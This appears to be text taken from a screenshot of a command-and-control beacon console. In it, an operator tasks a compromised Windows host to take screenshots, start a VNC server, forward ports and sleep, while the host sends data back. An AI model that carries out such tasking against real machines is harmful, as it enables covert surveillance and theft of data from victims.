 日志X
Be 10604 X
屏幕截图X
[+] host called home, sent: 374810 bytes
[+] started port forward on 7055 to 127.0.0.1:7055
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
beacon> desktop
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 374810 bytes
[+] started port forward on 9446 to 127.0.0.1:9446
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[+] stopped proxy pivot on 9446
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[*] received screenshot (268431 bytes)
[+] host called home, sent: 16 bytes
[DESKTOP-ISVFPRU] waf/10604 (x64)